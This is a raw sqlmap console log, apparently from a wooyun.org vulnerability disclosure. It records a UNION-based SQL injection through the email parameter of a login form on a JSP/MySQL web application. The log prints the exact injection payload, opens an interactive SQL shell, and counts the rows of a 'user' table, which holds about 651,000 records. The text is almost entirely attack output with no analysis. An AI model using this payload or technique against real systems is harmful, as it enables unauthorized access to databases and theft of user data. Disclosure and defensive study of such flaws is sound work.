 [21:53:50] [INFO] testing connection to the target URL
[21:53:50] [INFO] heuristics detected web page charset 'GB2312'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: (custom) POST
Parameter: #1*
    Type: UNION query
    Title: MySQL UNION query (NULL) - 1 column
    Payload: action=login&email=' UNION ALL SELECT CONCAT(0x7178767171,0x5765546
b72496d557169,0x716a6b7071)# &password=g00dPa$$w0rD
---
[21:53:50] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5
[21:53:50] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select count(*) from user
[21:54:04] [INFO] fetching SQL SELECT statement query output: 'select count(*) f
rom user'
select count(*) from user:    '651018'
sql-shell>
www.wooyun.org